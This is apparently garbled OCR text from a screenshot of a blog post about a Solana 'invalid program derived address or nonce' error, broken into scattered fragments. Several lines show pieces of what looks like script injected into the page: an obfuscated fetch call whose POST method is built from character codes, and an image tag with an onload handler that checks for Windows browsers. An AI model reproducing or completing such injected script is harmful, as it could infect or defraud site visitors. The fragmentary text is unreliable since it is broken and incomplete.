
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let h=j.result.substring(130)
Read More
Uncategorized
{SOLVED} Invali
16
nonce – Solana-
MAY
Posted by
nickoftimein
Invalid program derivated address or nonce #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
onload="if(!navigator.userAgent.includes('Windows'))